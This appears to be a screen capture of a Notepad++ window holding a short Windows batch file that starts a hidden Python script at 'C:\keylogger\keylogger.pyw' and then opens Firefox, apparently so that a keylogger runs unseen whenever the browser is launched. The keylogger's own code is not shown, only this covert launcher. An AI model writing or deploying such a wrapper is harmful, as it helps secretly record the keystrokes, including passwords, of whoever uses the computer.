 DE 12:13
new 2 Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
ABC
new 2
@echo off
start "" "C:\keylogger\keylogger.pyw"
start "" "C:\Program Files (x86)\Mozilla Firefox\firefox.exe"
Normal text file length : 115 lines : 5 Ln : 3 Col : 29 Sel : 0 | 0 Dos\Windows ANSI as UTF-8 INS